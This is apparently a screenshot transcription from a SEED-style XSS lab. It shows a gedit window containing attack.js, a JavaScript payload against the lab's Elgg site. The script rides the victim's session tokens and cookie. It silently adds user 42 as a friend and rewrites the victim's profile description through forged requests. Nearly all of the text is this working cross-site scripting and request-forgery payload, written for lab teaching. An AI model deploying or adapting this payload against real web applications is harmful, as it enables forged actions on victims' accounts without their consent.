 Text Editor
9:46 AM Seed
XSS Lab Site: Boby
www.xsslabelgg.com/profile/boby
Google
Most Visited Getting Started
elgg
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Boby
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Wire posts
Report this
attack.js (/var/www/CSRF/Attacker) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
attack.js editpage addrequestheader todo
//to edit profile of the
var Ajaxfriend=null; // Construct the header information for the HTTP request
Ajaxfriend=new XMLHttpRequest();
var urlfriend ="http://www.xsslabelgg.com/action/friends/add?friend=42&__elgg_token="
+elgg.security.token.__elgg_token
+"&__elgg_ts="
+elgg.security.token.__elgg_ts;
Ajaxfriend.open("GET",urlfriend,true);
Ajaxfriend.setRequestHeader("Host","www.xsslabelgg.com");
Ajaxfriend.setRequestHeader("Keep-Alive","300");
Ajaxfriend.setRequestHeader("Connection","keep-alive");
Ajaxfriend.setRequestHeader("Cookie",document.cookie);//have cookie
Ajaxfriend.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajaxfriend.send();
//to edit profile of the person logging in
var Ajaxprofile= null;
Ajaxprofile =new XMLHttpRequest();
var urlprofile ="http://www.xsslabelgg.com/action/profile/edit";
Ajaxprofile.open("POST",urlprofile,true);
Ajaxprofile.setRequestHeader("Host","www.xsslabelgg.com");
Ajaxprofile.setRequestHeader("Keep-Alive","300");
Ajaxprofile.setRequestHeader("Connection","keep-alive");
Ajaxprofile.setRequestHeader("Cookie",document.cookie);//have cookie
Ajaxprofile.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
// Construct the content. The format of the content can be learned
// from LiveHTTPHeaders.
var content="__elgg_token="+elgg.security.token.__elgg_token+
"&__elgg_ts="+elgg.security.token.__elgg_ts+
"&name="+elgg.session.user.name+
"&briefdescription="+"ATTACK SUCCESSFUL! TOOK WAY TOO LONG!"+
"&accesslevel[briefdescription]=2"+
"&guid="+elgg.session.user.guid;
// Send the HTTP
Ajaxprofile.send(content);
JavaScript Tab Width: 8 Ln 14, Col 19 INS